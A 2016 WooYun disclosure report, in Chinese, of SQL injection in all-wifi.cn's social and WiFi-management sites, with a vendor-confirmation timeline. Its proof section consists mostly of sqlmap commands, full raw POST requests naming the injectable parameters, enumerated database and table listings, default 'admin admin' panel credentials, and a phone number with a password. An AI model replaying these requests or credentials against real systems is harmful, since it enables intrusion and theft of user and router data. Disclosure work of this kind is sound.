漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0208336
漏洞标题:wifi安全之ALLWIFISQL打包dba权限垮库查询(影响2w8千多路由/可修改app信息)
相关厂商:all-wifi.cn
漏洞作者: 黑色键盘丶
提交时间:2016-05-14 09:38
修复时间:2016-06-28 19:00
公开时间:2016-06-28 19:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-05-14: 细节已通知厂商并且等待厂商处理中
2016-05-14: 厂商已经确认,细节仅向厂商公开
2016-05-24: 细节向核心白帽子及相关领域专家公开
2016-06-03: 细节向普通白帽子公开
2016-06-13: 细节向实习白帽子公开
2016-06-28: 细节向公众公开
简要描述:
RT
详细说明:
当前库表信息
Database: social
*****----+--*****
***** | E*****
*****----+--*****
***** | 2*****
***** | 5*****
***** | 3*****
*****n | 2*****
***** | 1*****
***** | 8*****
***** | 6*****
***** | 5*****
***** | 4*****
*****opy | 3*****
***** | 1*****
***** | 1*****
*****----+--*****
垮裤查询
Database: wifi 这里的百万好像是access point什么的 几百万
*****----+---*****
***** | En*****
*****----+---*****
***** | 24*****
***** | 48*****
***** | 28*****
***** | 27*****
***** | 34*****
***** | 34*****
***** | 10*****
***** | 10*****
***** | 29*****
***** | 70*****
***** | 70*****
***** | 54*****
***** | 32*****
***** | 24*****
***** | 13*****
***** | 12*****
***** | 11*****
*****_ad | 7 *****
*****e | 4 *****
***** | 3 *****
*****r | 3 *****
***** | 2 *****
***** | 2 *****
*****ers | 1 *****
***** | 1 *****
*****el | 1 *****
*****------+*****



2w8千路由信息 dump看了几条下农业银行的路由http://xx.all-wifi.cn/admin/default.php admin admin 进入
可对app进行修改
漏洞证明:
sqlmap语法:sqlmap.py -r 1.txt --dbs
----------------------------tel参数-----post数据包------------------
POST /index.php/Contacts/add HTTP/1.1
Host: social.all-wifi.cn
Proxy-Connection: keep-alive
Content-Length: 85
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://social.all-wifi.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://social.all-wifi.cn/index.php/Contacts/contacts
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=0mu3236cmhmmcv3gtas3r790e5
tel=111&type=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%AF%B9%E6%96%B9%E6%89%8B%E6%9C%BA%E5%8F%B7
------------------------------------------------
sqlmap语法:sqlmap.py -r 2.txt --dbs
-----------------------------------post数据包----telephone参数
POST /index.php/Login/login HTTP/1.1
Host: social.all-wifi.cn
Proxy-Connection: keep-alive
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://social.all-wifi.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://social.all-wifi.cn/index.php/Login/login
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=0mu3236cmhmmcv3gtas3r790e5
telephone=13656785601&password=qwe123数据库信息
back-end DBMS: MySQL 5.0
available databases [23]:
[*] actallwifi
[*] appallwificn
[*] dijiuqu
[*] gy_activity
[*] ik_ap_collect
[*] information_schema
[*] jingcai
[*] mysql
[*] performance_schema
[*] portal
[*] proxyallwifi
[*] qzjkd
[*] shejiao
[*] social
[*] test
[*] wifi
[*] wxallwificn
[*] xx98allwificn
[*] xx_yaoqinghan
[*] xx_yjhx
[*] xxdl
[*] xxgw
[*] xxzfproxy
当前库表信息
Database: social
+----------------+---------+
| Table | Entries |
+----------------+---------+
| tp_apinfo | 24101 |
| request | 55 |
| msg | 30 |
| verification | 23 |
| userinfo | 11 |
| groupmember | 8 |
| `group` | 6 |
| friends | 5 |
| friend | 4 |
| ns_online_copy | 3 |
| `user` | 1 |
| admin | 1 |
+----------------+---------+垮裤查询
Database: wifi 这里的百万好像是access point什么的 几百万
+------------------+---------+
| Table | Entries |
+------------------+---------+
| wifi_adrecode | 24421932 |
| wifi_adcount | 4858467 |
| apinfo | 28382 |
| wifi_routemap | 27577 |
| shopinfo | 3440 |
| wifi_shop | 3440 |
| wifi_member | 1002 |
| ns_user | 1000 |
| wifi_authlist | 294 |
| wifi_access | 70 |
| wifi_treenode | 70 |
| wifi_ad | 54 |
| wifi_day | 32 |
| wifi_hours | 24 |
| wifi_waptpl | 13 |
| wifi_month | 12 |
| wifi_trade | 11 |
| wifi_routemap_ad | 7 |
| wifi_advertise | 4 |
| wifi_admin | 3 |
| wifi_role_user | 3 |
| wifi_authtpl | 2 |
| wifi_role | 2 |
| wifi_advertisers | 1 |
| wifi_agent | 1 |
| wifi_agentlevel | 1 |
+------------------+---------+2w8千路由信息 dump看了几条下农业银行的路由http://xx.all-wifi.cn/admin/default.php admin admin 进入
可对app进行修改
修复方案:
过滤
版权声明:转载请注明来源 黑色键盘丶@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2016-05-14 18:55
厂商回复:
谢谢,正在修复
最新状态:
暂无